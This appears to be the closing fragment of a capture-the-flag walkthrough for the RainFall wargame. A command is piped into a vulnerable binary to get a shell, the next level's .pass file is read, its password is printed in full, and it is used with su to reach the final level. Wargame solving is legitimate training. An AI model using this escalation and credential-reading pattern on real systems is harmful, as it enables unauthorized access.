 bonus3@RainFall:~$ cat <<< "cd ../end && cat .pass" |
./bonus1 ""
3321b6f81659f9a71c76616f606e4b50189cecfea611393d5d649f75e157353c
bonus3@RainFall:~$ su end
Password: 3321b6f81659f9a71c76616f606e4b50189cecfea611393d5d649f75e157353c
end@RainFall:~$ cat end
Congratulations graduate!